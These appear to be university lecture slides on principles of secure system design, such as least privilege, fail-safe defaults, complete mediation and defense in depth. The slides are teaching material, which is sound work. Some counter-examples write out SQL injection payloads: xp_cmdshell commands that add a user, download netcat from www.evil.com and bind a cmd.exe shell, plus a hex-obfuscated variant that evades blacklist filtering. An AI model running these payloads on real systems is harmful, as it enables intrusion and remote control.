

# Principles of Designing Secure Systems

**CPEN 442** 

### learning objectives

- explain the principles
- recognize the principles in real-world designs
- explain which should (have been) be applied

### What Do you Already Know?

- What principles of designing secure systems do you already know?
- What anti-principles do you know?
  - "security through obscurity"
  - m&m security



source: candyrific.com

# Principles

- 1. Least Privilege
- 2. Fail-Safe Defaults
- 3. Economy of Mechanism
- 4. Complete Mediation
- 5. Open Design
- 6. Separation of Duty
- 7. Least Common Mechanism
- 8. Psychological Acceptability
- 9. Defense in depth

**10.** Question assumptions

#### **Overarching Goals**

#### • Simplicity

- Less to go wrong
- Fewer possible inconsistencies
- Easy to understand
- Restriction
  - Minimize access
    - "need to know" policy
  - Inhibit communication to minimize abuse of the channels

# Principle I: Least Privilege

Every program and every user of the system should operate using the least set of privileges necessary to complete the job

• Rights added as needed, discarded after use

- Limits the possible damage
- Unintentional, unwanted, or improper uses of privilege are less likely to occur
- Guides design of protection domains

#### Example: Privileges in Operating Systems

- Until Windows NT, all privileges for everybody
- Separate admin (a.k.a., root) account on Windows and Unix
  - Ways to switch between accounts
- IIS account in Windows Server 2003

#### implementations of PLP in XP and 7

#### Low Privilege User Account (LUA)



Mysticgeek Administrator Password protected



Johnny Standard user



Guest Guest account is off

#### User Account Control (UAC) User logins with User logins w

admin account

User logins with non-admin account




Each process runs with non-admin privileges

A process wants to do an admin action



#### Windows administrative application



#### Signed application

#### Unsigned application

🛞 User Account Control		User Accou	unt Control		Send Feedback
o you want to allow the following program to make changes to this computer?		Do you want to allow the following program from an unknown publisher to make changes to this computer?			from an computer?
Program name: VNC Enterprise Edition for Windows Verified publisher: <b>RealVNC Limited</b> File origin: Hard drive on this computer		P F	Program name: Publisher: File origin: Program location:	7z457.exe <b>Unknown</b> Downloaded from the Internet "L:\Softwares\7z457.exe"	
Show details		A Hide	e details	Yes	No
Change when these notifications appea		Help me	decide	Change when these noti	fications appear

#### UAC prompt for admin account


🛞 User Account Control	23				
Do you want to allow the following program to make changes to this computer?					
Program name: VNC Enterprise Edition for Windows Verified publisher: <b>RealVNC Limited</b> File origin: Hard drive on this computer					
Show details	No				
Change when these notifications appear					

#### UAC prompt for non-admin account

😗 User Account	t Control				
Do you want to allow the following program to make changes to this computer?					
1 <del>6</del>	Program name: 7capture Verified publisher: <b>IBE Software</b> File origin: Hard drive on this computer				
To continue, type an administrator password, and then click Yes.					
	Sara Password				
Show <u>d</u> etai	ils Yes No				



#### Differentiation between assigned and activated roles



### Example: IIS in Windows Server 2003

- before -- all privileges
- in Windows Server 2003 and later -- low-priveleged account

#### Counter-example: SQL Injection Remote Command Execution

- Web application uses 'sa' for database access, and SQL server is running using System account
- ' exec master..xp\_cmdshell 'net user hacker 1234 /add '--
- ' exec master..xp\_cmdshell 'tftp -i
  <u>www.evil.com</u> GET nc.exe c:\temp\nc.exe '
  \_\_\_
- ' exec master..xp\_cmdshell 'c:\temp \nc.exe -1 - p 4444 -d -e cmd.exe' --

#### Principle 2: Fail-Safe Defaults

Base access decisions on permission rather than exclusion.

suggested by E. Glaser in 1965

- Default action is to deny access
- If action fails, system as secure as when action began

#### Example: IIS in Windows Server 2003

crashes if attacked using buffer overflow

#### example: memory address space randomization

process crashes when shell code jumps to a predefined address

#### Example: white-list filter

- ASP.NET XSS filter: allows [a-Z][A-z][0-9]
  - prevents a broad range of injection attacks
- If action fails (i.e., request contains special characters), system as secure as when action began

### Counter-example: blacklist filter

- filter out xp\_xcmdshell
  - ' exec master..xp\_cmdshell 'net user hacker 1234 /add '--
- `/\* \*/declare/\* \*/@x/\* \*/as/\*
- \*/varchar(4000)/\* \*/set/\*

\*/@x=convert(varchar(4000), 0x6578656320206D61737465722E2E78705 F636D647368656C6C20276E657420757365 72206861636B6572202F6164642027)/\* \*/exec/\* \*/(@x)--

# Principle: Economy of Mechanism

Keep the design as simple and small as possible.

- KISS Principle
- Rationale?
  - Essential for analysis
  - Simpler means less can go wrong
    - And when errors occur, they are easier to understand and fix

# Example: Trusted Computing Base (TCB)

- temper-proof
- non-bypassable
- small enough to analyze it

#### counter-example: triggering vulnerabilities in Windows Explorer

demo video: <u>http://www.youtube.com/watch?v=2poufBYBBoo</u>

### Principle 4: Complete Mediation

Every access to every object must be checked for authority.

If permissions change after, may get unauthorized access

# Example: .rhosts mechanism abused by Internet Worm

Access to one account opened unchecked access to other accounts on different hosts

### Example: Multiple reads after one check

- Process rights checked at file opening
- No checks are done at each read/write operation
- Time-of-check to time-of-use

### example: privilege escalation via hard or symbolic links

- /var/mail -- often group or world writable
- a user can create link /var/mail/root --> /etc/passwd
- mail delivery program:
  - open /var/mail/root
  - check if /var/mail/root is a symbolic link
  - write the mail content

#### Kerckhoff's Principle

"The security of a cryptosystem must not depend on keeping secret the crypto-algorithm. The security depends only on keeping secret the key"

> Auguste Kerckhoff von Nieuwenhof Dutch linguist 1883

# Principle 5: Open Design

Security should not depend on secrecy of design or implementation

P. Baran, 1965

- no "security through obscurity"
- does not apply to secret information such as passwords or cryptographic keys

# Example: secretly developed GSM algorithms

- COMPI28 hash function
  - later found to be weak
    - can be broken with 150,000 chosen plaintexts
  - attacker can find GSM key in 2-10 hours
- A5/I & A5/2 weak

#### Example: Content Scrambling System

1999

#### **DVD** content

- SecretEcrypt(K<sub>D</sub>,K<sub>pl</sub>)
- ...
- SecretEcrypt(K<sub>D</sub>,K<sub>pn</sub>)
- $Hash(K_D)$
- SecretEcrypt(K<sub>T</sub>,K<sub>D</sub>)
- SecretEcrypt(Movie,K<sub>T</sub>)

- Norwegian group derived SecretKey by using K<sub>Pi</sub>
- Plaintiff's lawyers included CSS source code in the filed declaration
- The declaration got out on the internet

### Principle 6: Separation of Duty

Require multiple conditions to grant privilege R. Needham, 1973

Separation of privelege

### example: SoD constraints in RBAC

- static SoD
  - if a user is assigned role "system administrator" then the user cannot be assigned role "auditor"
- dynamic SoD
  - a user cannot activate two conflicting roles, only one at a time

# Principle 7: Least Common Mechanism

Mechanisms should not be shared

- Information can flow along shared channels in uncontrollable way
- Covert channels
- solutions using isolation
  - Virtual machines
  - Sandboxes

#### example: network security

- switches vs. repeaters
- security enclaves

# Principle 8: Psychological Acceptability

Security mechanisms should not add to difficulty of accessing resource


- Hide complexity introduced by security mechanisms
- Ease of installation, configuration, use
- Human factors critical here

#### example: Switching between user accounts

- Windows NT -- pain in a neck
- Windows 2000/XP -- "Run as ..."
- Unix -- "su" or "sudo"

#### reminder: PLP in Windows Vista and 7

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


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
A UAC prompt is triggered

#### Windows administrative application




#### Signed application

#### Unsigned application



#### When is PLP followed?





### Principle 9: Defense in Depth


Layer your defenses

### example: Windows Server 2003

Potential problem	Mechanism	Practice
Buffer overflow	defensive programming	check preconditions
Even if it were vulnerable	IIS 6.0 is <b>not</b> up by default	no extra functionality
Even if IIS were running	default URL length 16 KB	conservative limits
Even if the buffer were large	the process crashes	fail-safe
Even if the vulnerability were exploited	Low privileged account	least privileged

### Principle 10: Question Assumptions

Frequently re-examine all the assumptions about the threat agents, assets, and especially the environment of the system



**Circuit-switched technology** 

### Example: Assumtpions, Assumptions, ...

#### • ident

• finger protocol

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